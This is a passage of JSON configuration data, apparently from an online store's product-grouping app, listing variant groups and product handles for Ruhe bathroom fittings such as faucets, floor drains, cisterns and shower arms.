Valve","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517119708,"option_value":"Elixir","handle":"elixir-angle-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525606620,"option_value":"Prisitne","handle":"pristine-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522428124,"option_value":"Demure","handle":"demure-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528883420,"option_value":"Euphoria","handle":"euphoria-angle-cock-two-way-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349532815580,"option_value":"Eclipse","handle":"eclipse-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349516628188,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126339,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Two Way Bib Tap","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516628188,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524787420,"option_value":"Pristine","handle":"pristine-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521674460,"option_value":"Demure","handle":"demure-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528228060,"option_value":"Euphoria","handle":"euphoria-bib-cock-two-way-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349532651740,"option_value":"Eclipse","handle":"eclipse-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131289,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349548216540,"option_value":"12 Inches","handle":"vela-centre-hole-small-round-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465247964,"option_value":"15 Inches","handle":"vela-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131277,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349547430108,"option_value":"7 Inches","handle":"vela-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349466624220,"option_value":"12 Inches","handle":"vela-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131255,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349469147356,"option_value":"12 Inches","handle":"vela-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7971581657308,"option_value":"15 Inches","handle":"vela-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131266,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981593592028,"option_value":"12 Inches","handle":"vela-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437231324,"option_value":"15 Inches","handle":"vela-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131301,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER L BEND","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349519937756,"option_value":"Demure","handle":"demure-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349526098140,"option_value":"Euphoria","handle":"euphoria-wall-mixer-with-l-bend-faucet-by-ruhe-®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529571548,"option_value":"Pavo","handle":"pavo-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349530947804,"option_value":"Eclipse","handle":"eclipse-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547036892,"option_value":"Vela","handle":"vela-wall-mixer-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534585052,"option_value":"Aqua","handle":"aqua-wall-mixer-tap-with-l-bend-pipe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533012188,"option_value":"Rica","handle":"rica-wall-mixer-with-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349554835676,"option_value":"Liva","handle":"liva-wall-mixer-with-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545595100,"option_value":"Kubix","handle":"kubix-wall-mixer-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518135516,"option_value":"Orbit","handle":"orbit-wall-mixer-with-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508796636,"option_value":"Clarion","handle":"clarion-wall-mixer-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510566108,"option_value":"Onyx","handle":"onyx-wall-mixer-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422584028,"option_value":"Kara","handle":"kara-wall-mixer-brass-faucet-with-l-bend","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131295,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER NON-TELEPHONIC","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349513973980,"option_value":"Elixir ","handle":"elixir-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7781259935964,"option_value":"Pristine","handle":"pristine-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519806684,"option_value":"Demure","handle":"demure-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513646300,"option_value":"Euphoria","handle":"euphoria-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506666716,"option_value":"Pavo","handle":"pavo-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7781287133404,"option_value":"Eclipse","handle":"eclipse-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546840284,"option_value":"Vela","handle":"vela-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513416924,"option_value":"Aqua","handle":"aqua-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512859868,"option_value":"Rica","handle":"rica-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349512696028,"option_value":"Liva","handle":"liva-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545464028,"option_value":"Kubix","handle":"kubix-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517971676,"option_value":"Orbit","handle":"orbit-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464690908,"option_value":"Clarion","handle":"clarion-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510467804,"option_value":"Onyx","handle":"onyx-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422387420,"option_value":"Kara","handle":"kara-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131310,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER TELEPHONIC WITH CRUCTCH","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349514957020,"option_value":"Elixir","handle":"elixir-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522723036,"option_value":"Pristine","handle":"pristine-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519642844,"option_value":"Demure","handle":"demure-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525901532,"option_value":"Euphoria","handle":"euphoria-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529440476,"option_value":"Pavo","handle":"pavo-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":7967031132380,"option_value":"Eclipse","handle":"eclipse-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546676444,"option_value":"Vela","handle":"vela-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534486748,"option_value":"Aqua","handle":"aqua-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532881116,"option_value":"Rica","handle":"rica-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349535895772,"option_value":"Liva","handle":"liva-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545267420,"option_value":"Kubix","handle":"kubix-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7687032242396,"option_value":"Orbit","handle":"orbit-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973356339420,"option_value":"Clarion","handle":"clarion-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973366726876,"option_value":"Onyx","handle":"onyx-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422125276,"option_value":"Kara","handle":"kara-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131302,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER WITH 3 IN 1","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349503324380,"option_value":"Elixir","handle":"elixir-wall-mixer-3-in-1-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503553756,"option_value":"Pristine","handle":"pristine-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349472850140,"option_value":"Demure","handle":"demure-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7927581671644,"option_value":"Euphoria","handle":"euphoria-wall-mixer-3-in-1-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7981566755036,"option_value":"Pavo","handle":"pavo-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349428252892,"option_value":"Eclipse","handle":"eclipse-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7981624131804,"option_value":"Vela","handle":"vela-wall-mixer-3-in-1-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7973348245724,"option_value":"Aqua","handle":"aqua-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7971522117852,"option_value":"Rica","handle":"rica-wall-mixer-3-in-1-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422911708,"option_value":"Kara","handle":"kara-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123577,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Fire Square 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349553819868,"option_value":"5x5 Inch","handle":"fire-flat-cut-floor-drain-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553721564,"option_value":"5x5 Inch with Hole","handle":"fire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553557724,"option_value":"6x6 Inch","handle":"fire-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553426652,"option_value":"6x6 Inch with Hole","handle":"fire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133599,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flange","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956258455772,"option_value":"Arise","handle":"arise-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499359452,"option_value":"Arise CP","handle":"arise-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956265664732,"option_value":"Square ","handle":"square-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499031772,"option_value":"Square CP","handle":"chrome-plated-square-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956262355164,"option_value":"Fusion","handle":"fusion-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499064540,"option_value":"Fusion CP","handle":"fusion-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956264648924,"option_value":"Coral","handle":"coral-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499261148,"option_value":"Coral CP","handle":"coral-flange","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132111,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flat Classic Round Jali Floor Drain with Frame","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539303644,"option_value":"5x5 Inch","handle":"flat-classic-round-jali-floor-drain-5-inches-with-frame-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349539172572,"option_value":"5x5 Inch with Hole","handle":"flat-classic-round-jali-floor-drain-5-inches-with-frame-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127757,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Cistern (8 Ltr)","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8202958930140,"option_value":"Atlantic","handle":"atlantic-flushing-cistern-8-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8202993041628,"option_value":"Pacific ","handle":"pacific-flushing-cistern-8-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127755,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Cistern Round (9 Ltr)","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8012794036444,"option_value":"Blue","handle":"blue-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8012795085020,"option_value":"Pink","handle":"pink-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8012795805916,"option_value":"White","handle":"white-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127752,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Wall Hung Cistern 8.5 Ltr.","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7984675389660,"option_value":"Blue","handle":"flushing-wall-hung-cistern-8-5-ltr-blue-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7984685777116,"option_value":"Pink","handle":"flushing-wall-hung-cistern-8-5-ltr-pink-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005342429404,"option_value":"White","handle":"flushing-wall-hung-cistern-8-5-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133732,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Foam Flow Aerator","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349490544860,"option_value":"Brass Permix (Male)","handle":"foam-flow-aerator-male-pack-of-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490839772,"option_value":"Brass Permix (Female)","handle":"foam-flow-aerator-female-pack-of-4","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127746,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Foldable Towel Rack","option_name":"Type","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7965611000028,"option_value":"Dual Foldable Towel Rack ","handle":"dual-foldable-towel-rack-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7965639508188,"option_value":"Round Foldable Towel Rack ","handle":"round-foldable-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7965655990492,"option_value":"Square Foldable Towel Rack ","handle":"square-foldable-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8215291920604,"option_value":"304-Grade Dual Foldable Towel Rack","handle":"dual-foldable-304-grade-towel-rack-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126359,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Full Moon Round 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549363420,"option_value":"5x5 Inch","handle":"round-full-moon-floor-drain-with-cockroach-trap-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549265116,"option_value":"5x5 Inch with Hole","handle":"full-moon-round-floor-drain-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123585,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Full Moon Square 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349552378076,"option_value":"5x5 Inch","handle":"full-moon-floor-drain-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552247004,"option_value":"5x5 Inch with Hole","handle":"full-moon-floor-drain-square-5-x-5-inches-with-hole-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552148700,"option_value":"6x6 Inch","handle":"full-moon-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349551984860,"option_value":"6x6 Inch with Hole","handle":"full-moon-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133541,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gamma Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349488087260,"option_value":"4 Inch","handle":"gamma-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508534492,"option_value":"6 Inch","handle":"gamma-overhead-shower-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132298,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gemini Round 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349427990748,"option_value":"5x5 Inch","handle":"gemini-round-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349427859676,"option_value":"5x5 Inch with Hole","handle":"gemini-round-floor-drain-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4128030,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gemini Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349369729244,"option_value":"5x5 Inch","handle":"gemini-square-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369368796,"option_value":"5x5 Inch with Hole ","handle":"gemini-square-floor-drain-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369630940,"option_value":"5½ x 5½ Inch","handle":"gemini-square-floor-drain-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369237724,"option_value":"5½ x 5½ Inch with Hole","handle":"gemini-square-floor-drain-5-inches-with-hole-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369532636,"option_value":"6x6 Inch","handle":"gemini-square-floor-drain-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369106652,"option_value":"6x6 Inch with Hole","handle":"gemini-square-floor-drain-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133649,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Geyser Connection Pipe PTMT","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495722204,"option_value":"12 Inch","handle":"connection-pipe-ptmt-12-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495820508,"option_value":"18 Inch","handle":"connection-pipe-ptmt-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496017116,"option_value":"24 Inch","handle":"connection-pipe-ptmt-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496049884,"option_value":"30 Inch","handle":"connection-pipe-ptmt-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496180956,"option_value":"36 Inch","handle":"connection-pipe-ptmt-36-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133651,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Geyser Connection Pipe PVC","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956283457756,"option_value":"12 Inch","handle":"geyser-connection-pipe-pvc-12-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468295388,"option_value":"18 Inch","handle":"connection-pipe-pvc-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468229852,"option_value":"24 Inch","handle":"connection-pipe-pvc-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7956309180636,"option_value":"30 Inch","handle":"geyser-connection-pipe-pvc-30-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133611,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Grab Bar Stainless Steel Concealed","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349444112604,"option_value":"10 Inch","handle":"grab-bar-stainless-steel-10-inches-concealed","published":true,"swatch_src":null,"swatch_value":null},{"id":8349442998492,"option_value":"16 Inch","handle":"grab-bar-stainless-steel-16-inches-concealed-by","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133518,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Half Bend Round 304-Grade Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349202874588,"option_value":"9 Inch","handle":"round-half-bend-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349199663324,"option_value":"12 Inch","handle":"round-304-grade-half-bend-shower-arm-12-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349196124380,"option_value":"15 